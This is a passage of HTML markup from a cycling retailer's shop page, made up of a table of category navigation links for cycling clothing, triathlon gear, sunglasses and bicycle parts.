</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1160/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Tops_Mens_Mountain_Bike_Jerseys_Mens_Long_Sleeve_Mountain_Bike_Jerseys.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Tops &gt; Men&#039;s Mountain Bike Jerseys &gt; Men&#039;s Long Sleeve Mountain Bike Jerseys</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1161/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Tops_Mens_Mountain_Bike_Jerseys_Mens_Short_Sleeve_Mountain_Bike_Jerseys.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Tops &gt; Men&#039;s Mountain Bike Jerseys &gt; Men&#039;s Short Sleeve Mountain Bike Jerseys</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1162/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Bike_Tops_Mens_Mountain_Bike_T-Shirts.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Bike Tops &gt; Men&#039;s Mountain Bike T-Shirts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1163/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Shoes_Mens_Flat_Pedal_Shoes.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Shoes &gt; Men&#039;s Flat Pedal Shoes</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1164/Mens_Clothing_Mens_Mountain_Bike_Clothing_Mens_Mountain_Shoes_Mens_Mountain_Bike_Shoes.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Mountain Bike Clothing &gt; Men&#039;s Mountain Shoes &gt; Men&#039;s Mountain Bike Shoes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1165/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Accessories.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Accessories</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1166/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Accessories_Mens_Gloves_Mens_Long_Finger_Cycling_Gloves.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Accessories &gt; Men&#039;s Gloves &gt; Men&#039;s Long Finger Cycling Gloves</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1167/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Accessories_Mens_Gloves_Mens_Short_Finger_Cycling_Gloves.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Accessories &gt; Men&#039;s Gloves &gt; Men&#039;s Short Finger Cycling Gloves</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1168/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Accessories_Mens_Gloves_Mens_Winter_Bike_Gloves.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Accessories &gt; Men&#039;s Gloves &gt; Men&#039;s Winter Bike Gloves</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1169/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Bottoms.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Bottoms</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1170/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Bottoms_Mens_Casual_Road_Bike_Bottoms.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Bottoms &gt; Men&#039;s Casual Road Bike Bottoms</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1171/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Bottoms_Mens_Shorts_Bibs_Mens_Bib_Shorts.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Bottoms &gt; Men&#039;s Shorts &amp; Bibs &gt; Men&#039;s Bib Shorts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1172/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Bottoms_Mens_Shorts_Bibs_Mens_Shorts.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Bottoms &gt; Men&#039;s Shorts &amp; Bibs &gt; Men&#039;s Shorts</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1173/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Bottoms_Mens_Tights_Knickers_Mens_Knickers.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Bottoms &gt; Men&#039;s Tights &amp; Knickers &gt; Men&#039;s Knickers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1174/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Bottoms_Mens_Tights_Knickers_Mens_Tights_Bib_Tights.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Bottoms &gt; Men&#039;s Tights &amp; Knickers &gt; Men&#039;s Tights &amp; Bib Tights</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1175/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Tops_Compression_Tops_Sleeves.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Tops &gt; Compression Tops &amp; Sleeves</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1176/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Tops_Mens_Casual_Cycling_Tops.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Tops &gt; Men&#039;s Casual Cycling Tops</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1177/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Tops_Mens_Jackets.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Tops &gt; Men&#039;s Jackets</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1178/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Tops_Mens_Road_Bike_Jerseys_Mens_Long_Sleeve_Road_Bike_Jerseys.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Tops &gt; Men&#039;s Road Bike Jerseys &gt; Men&#039;s Long Sleeve Road Bike Jerseys</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1180/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Tops_Mens_Road_Bike_Jerseys_Mens_Short_Sleeve_Road_Bike_Jerseys.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Tops &gt; Men&#039;s Road Bike Jerseys &gt; Men&#039;s Short Sleeve Road Bike Jerseys</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1181/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Tops_Mens_Road_Bike_Jerseys_Mens_Sleeveless_Road_Bike_Jerseys.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Tops &gt; Men&#039;s Road Bike Jerseys &gt; Men&#039;s Sleeveless Road Bike Jerseys</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1182/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Tops_Mens_Skinsuits.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Tops &gt; Men&#039;s Skinsuits</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1183/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Bike_Tops_Mens_Vests.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Bike Tops &gt; Men&#039;s Vests</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1184/Mens_Clothing_Mens_Road_Bike_Clothing_Mens_Road_Shoes__Mens_Road_Bike_Shoes.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Road Bike Clothing &gt; Men&#039;s Road Shoes  &gt; Men&#039;s Road Bike Shoes</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1185/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Bike_Mens_Tri_Bottoms.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Bike &gt; Men&#039;s Tri Bottoms</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1186/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Bike_Mens_Tri_Suits.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Bike &gt; Men&#039;s Tri Suits</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1187/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Bike_Mens_Tri_Tops.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Bike &gt; Men&#039;s Tri Tops</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1188/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Bike_Mens_Triathlon_Shoes_Accessories_Mens_Triathlon_Shoes.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Bike &gt; Men&#039;s Triathlon Shoes &amp; Accessories &gt; Men&#039;s Triathlon Shoes</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1189/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Bike_Mens_Triathlon_Shoes_Accessories_Shoe_Replacement_Parts.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Bike &gt; Men&#039;s Triathlon Shoes &amp; Accessories &gt; Shoe Replacement Parts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1190/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Bike_Mens_Triathlon_Shoes_Accessories_Shoes_Covers.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Bike &gt; Men&#039;s Triathlon Shoes &amp; Accessories &gt; Shoes Covers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1191/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Run_Run_Accessories_Running_Hydration_Running_Hydration_Bottles.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Run &gt; Run Accessories &gt; Running Hydration &gt; Running Hydration Bottles</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1192/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Run_Run_Accessories_Running_Hydration_Running_Hydration_Packs_Vests.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Run &gt; Run Accessories &gt; Running Hydration &gt; Running Hydration Packs &amp; Vests</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1193/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Run_Run_Accessories_Speed_Laces_Race_Accessories.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Run &gt; Run Accessories &gt; Speed Laces &amp; Race Accessories</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1258/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Swim_Mens_Tri_Swimsuits_Mens_Speedsuits.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Swim &gt; Men&#039;s Tri Swimsuits &gt; Men&#039;s Speedsuits</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1195/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Swim_Mens_Wetsuits.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Swim &gt; Men&#039;s Wetsuits</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1196/Mens_Clothing_Mens_Triathlon_Clothing_Mens_Tri_Swim_Swim_Accessories_Swim_Goggles.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Men&#039;s Tri Swim &gt; Swim Accessories &gt; Swim Goggles</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1266/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1197/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Computers_Heart_Rate_Monitors_Cycling_Computers.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Computers &amp; Heart Rate Monitors &gt; Cycling Computers</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1198/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Computers_Heart_Rate_Monitors_Heart_Rate_Monitors.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Computers &amp; Heart Rate Monitors &gt; Heart Rate Monitors</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1199/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Embrocations_Creams_Embrocations_And_Creams.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Embrocations &amp; Creams &gt; Embrocations And Creams</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1200/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Embrocations_Creams_Sunscreen.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Embrocations &amp; Creams &gt; Sunscreen</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1201/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Race_Bags.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Race Bags</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1202/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Sunglasses.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Sunglasses</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1203/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Sunglasses_Mens_Cycling_Sunglasses_Interchangeable_Sunglasses.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Sunglasses &gt; Men&#039;s Cycling Sunglasses &gt; Interchangeable Sunglasses</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1204/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Sunglasses_Mens_Cycling_Sunglasses_Photochromic_Sunglasses.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Sunglasses &gt; Men&#039;s Cycling Sunglasses &gt; Photochromic Sunglasses</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1205/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Sunglasses_Mens_Cycling_Sunglasses_Polarized_Interchangeable_Sunglasses.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Sunglasses &gt; Men&#039;s Cycling Sunglasses &gt; Polarized Interchangeable Sunglasses</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1206/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Sunglasses_Mens_Cycling_Sunglasses_Polarized_Sport_Sunglasses.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Sunglasses &gt; Men&#039;s Cycling Sunglasses &gt; Polarized Sport Sunglasses</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1207/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Sunglasses_Mens_Cycling_Sunglasses_Sport_Sunglasses.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Sunglasses &gt; Men&#039;s Cycling Sunglasses &gt; Sport Sunglasses</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1208/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Sunglasses_Sunglasses_Replacement_Lenses.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Sunglasses &gt; Sunglasses Replacement Lenses</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1209/Mens_Clothing_Mens_Triathlon_Clothing_Tri_Accessories_Sunglasses_Womens_Cycling_Sunglasses.html" class="av_nav_link">Men&#039;s Clothing &gt; Men&#039;s Triathlon Clothing &gt; Tri Accessories &gt; Sunglasses &gt; Women&#039;s Cycling Sunglasses</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-994/Sporting_Goods_Exercise_Fitness_Yoga_Pilates.html" class="av_nav_link">Sporting Goods &gt; Exercise &amp; Fitness &gt; Yoga &amp; Pilates</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-937/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Accessories_Bicycle_Bags_Panniers.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Accessories &gt; Bicycle Bags &amp; Panniers</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-941/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Accessories_Bicycle_Fenders.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Accessories &gt; Bicycle Fenders</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-942/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Accessories_Bicycle_Front_Rear_Racks.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Accessories &gt; Bicycle Front &amp; Rear Racks</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-945/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Accessories_Bicycle_Pumps.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Accessories &gt; Bicycle Pumps</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-995/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Accessories_Bicycle_Tire_Repair_Supplies_Kits.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Accessories &gt; Bicycle Tire Repair Supplies &amp; Kits</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-946/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Accessories_Bicycle_Tools.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Accessories &gt; Bicycle Tools</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-948/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Accessories_Bicycle_Trainers.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Accessories &gt; Bicycle Trainers</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-949/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-996/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Brake_Parts.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Brake Parts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-950/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Brake_Parts_Bicycle_Brake_Calipers.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Brake Parts &gt; Bicycle Brake Calipers</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-953/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Drivetrain_Parts.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Drivetrain Parts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-954/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Drivetrain_Parts_Bicycle_Bottom_Brackets.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Drivetrain Parts &gt; Bicycle Bottom Brackets</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-957/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Drivetrain_Parts_Bicycle_Chains.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Drivetrain Parts &gt; Bicycle Chains</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-960/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Drivetrain_Parts_Bicycle_Pedals.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Drivetrain Parts &gt; Bicycle Pedals</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-961/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Drivetrain_Parts_Bicycle_Shifters.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Drivetrain Parts &gt; Bicycle Shifters</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-964/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Handlebars.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Handlebars</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-967/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Saddles.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Saddles</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-969/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Seatposts.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Seatposts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-972/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Tubes.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Tubes</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-973/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Wheel_Parts.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Wheel Parts</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-976/Sporting_Goods_Outdoor_Recreation_Cycling_Bicycle_Parts_Bicycle_Wheels.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Bicycle Parts &gt; Bicycle Wheels</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-997/Sporting_Goods_Outdoor_Recreation_Cycling_Cycling_Apparel_Accessories_Bicycle_Cleats.html" class="av_nav_link">Sporting Goods &gt; Outdoor Recreation &gt; Cycling &gt; Cycling Apparel &amp; Accessories &gt; Bicycle Cleats</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1210/Womens_Clothing_Womens_Mountain_Bike_Clothing.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1211/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Accessories_Goggles.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Accessories &gt; Goggles</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1212/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Accessories_Womens_Mountain_Bike_Gloves_Womens_Long_Finger_Mountain_Bike_Gloves.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Accessories &gt; Women&#039;s Mountain Bike Gloves &gt; Women&#039;s Long Finger Mountain Bike Gloves</a>
</td></tr>
<tr>
<td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1213/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Accessories_Womens_Mountain_Bike_Gloves_Womens_Short_Finger_Mountain_Bike_Gloves.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Accessories &gt; Women&#039;s Mountain Bike Gloves &gt; Women&#039;s Short Finger Mountain Bike Gloves</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1214/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Accessories_Womens_Mountain_Bike_Gloves_Womens_Winter_Bike_Gloves.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Accessories &gt; Women&#039;s Mountain Bike Gloves &gt; Women&#039;s Winter Bike Gloves</a>
</td><td valign="top"><a href="http://www.roadcycling.com/road-bike-shop/D-1215/Womens_Clothing_Womens_Mountain_Bike_Clothing_Womens_Mountain_Bike_Bottoms_Womens_Baggy_Bike_Shorts.html" class="av_nav_link">Women&#039;s Clothing &gt; Women&#039;s Mountain Bike Clothing &gt; Women&#039;s Mountain Bike Bottoms &gt; Women&#039;s Baggy Bike Shorts</a>
</td></tr>
<tr>
